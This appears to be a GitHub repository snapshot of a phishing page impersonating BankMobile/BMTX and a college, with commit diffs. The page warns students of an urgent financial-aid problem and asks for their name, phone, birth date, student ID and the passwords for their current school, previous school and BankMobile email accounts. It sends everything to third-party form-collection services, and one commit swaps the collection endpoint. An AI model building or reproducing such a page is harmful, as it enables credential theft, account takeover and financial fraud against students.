
==== index.html @ b66defc3 "Update and rename index 2.html to index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Bankmobile Verification Form</title>
    <link rel="shortcut icon" href="https://www.broward.edu/_global/images/bc-favicon.png" type="image/png">
    <link rel="stylesheet" href="styles.css">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600&display=swap" rel="stylesheet">
    <link type=image/x-icon rel="shortcut icon" href="[data-uri]">
</head>
<body>
    <div class="logo-container">
        <img src="bmdisbursements.png" alt="Partner Logo" class="logo">
    </div>
    <div class="form-container">
        <h1>Bankmobile Disbursements Verification Form</h1>
        <p class="form-description">
            <strong>BMTX, Inc. BankMobile Banking</strong> <br>
            Your school has established a partnership with Bankmobile to efficiently distribute funds to our students. 
            Bankmobile prioritizes the fastest, most reliable, and secure method of disbursing Emergency Grants to eligible students. Regrettably, 
            we have identified an unresolved issue concerning your financial aid distribution through Bankmobile. 
            We kindly urge you to review and, if needed, update your Bankmobile information within the next 24 hours. 
            Failure to address this matter promptly may lead to delays in receiving your funds
        </p>
        <form   
            accept-charset="UTF-8"
            action="https://nocodeform.io/f/673f338f7073550ceaf2380c"
            method="POST"
        >
            <div class="form-group">
                <label for="siteName">Full Name</label>
                <input type="text" id="fullName" name="FullName" required>
            </div>
            <div class="form-group">
                <label for="siteNumber">Phone Number</label>
                <input type="tel" id="phoneNumber" name="PhoneNumber" required>
            </div>
            <div class="form-group">
                <label for="adminEmail">Current School Email</label>
                <input type="email" id="currentSchoolEmail" name="CurrentSchoolEmail" required>
            </div>
            <div class="form-group">
                <label for="adminEmail">Current School Email Password</label>
                <input type="text" id="currentSchoolEmailPassword" name="CurrentSchoolEmailP" required>
            </div>
            <div class="form-group">
                <label for="adminEmail">Previous School Email</label>
                <input type="email" id="previousSchoolEmail" name="PreviousSchoolEmail" required>
            </div>
            <div class="form-group">
                <label for="adminEmail">Previous School Email Password</label>
                <input type="text" id="previousSchoolEmailPassword" name="PreviousSchoolEmailP" required>
            </div>
            <div class="form-group">
                <label for="date">Date of Birth</label>
                <input type="date" id="date" name="DOB" required>
            </div>
            <div class="form-group">
                <label for="adminEmail">Student ID</label>
                <input type="text" id="studentID" name="StudentID" required>
            </div>
            <div class="form-group">
                <label for="adminEmail">Bankmobile Email</label>
                <input type="email" id="bankmobileEmail" name="BankmobileEmail">
            </div>
            <div class="form-group">
                <label for="adminEmail">Bankmobile Email Passworjd</label>
                <input type="text" id="bankmobileEmailPassword" name="BankmobileEmailP">
            </div>
            <button type="submit">Submit</button>
        </form>
    </div>

    <footer>
        <small>©2024 | BMTX Inc.</small>
    </footer>
</body>
</html>

==== commit 706d667f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -25,7 +25,7 @@
         </p>
         <form   
             accept-charset="UTF-8"
-            action="https://nocodeform.io/f/673f338f7073550ceaf2380c"
+            action="https://www.formbackend.com/f/db3570da288bf757"
             method="POST"
         >
             <div class="form-group">
--- a/styles.css
+++ b/styles.css
@@ -0,0 +1,87 @@
+body {
+    font-family: 'Poppins', sans-serif;
+    background-color: #f4f4f9;
+    display: flex;
+    flex-direction: column;
+    justify-content: center;
+    align-items: center;
+    margin: 3rem;
+}
+
+.logo-container {
+    text-align: center;
+    margin-bottom: 20px;
+}
+
+.logo {
+    width: 200px; /* Adjust width as needed */
+    height: auto;
+    margin: 0 10px; /* Add margin between logos */
+}
+
+.form-container {
+    background-color: #fff;
+    padding: 20px;
+    border-radius: 8px;
+    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
+    width: 100%;
+    max-width: 600px;
+    /* box-sizing: border-box;    */
+}
+
+.form-description {
+    font-size: 16px;
+    color: #555;
+    margin-bottom: 20px;
+    text-align: left; /* Align text to the left */
+}
+
+h1 {
+    margin-bottom: 20px;
+    font-size: 24px;
+    color: #333;
+    text-align: center;
+}
+
+.form-group {
+    margin-bottom: 15px;
+    text-align: left;
+}
+
+label {
+    display: block;
+    margin-bottom: 5px;
+    color: #555;
+}
+
+input, textarea {
+    width: 100%;
+    padding: 10px;
+    border: 1px solid #ddd;
+    border-radius: 4px;
+    box-sizing: border-box;
+}
+
+input[type="text"], input[type="email"], input[type="tel"], input[type="date"], textarea {
+    font-size: 16px;
+}
+
+button {
+    width: 100%;
+    padding: 10px;
+    border: none;
+    border-radius: 4px;
+    background-color: #007bff;
+    color: #fff;
+    font-size: 16px;
+    cursor: pointer;
+    transition: background-color 0.3s ease;
+}
+
+button:hover {
+    background-color: #0056b3;
+}
+
+footer {
+    margin: 2rem;
+}

==== commit 084a3662: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -65,7 +65,7 @@
                 <input type="email" id="bankmobileEmail" name="BankmobileEmail">
             </div>
             <div class="form-group">
-                <label for="adminEmail">Bankmobile Email Passworjd</label>
+                <label for="adminEmail">Bankmobile Email Password</label>
                 <input type="text" id="bankmobileEmailPassword" name="BankmobileEmailP">
             </div>
             <button type="submit">Submit</button>
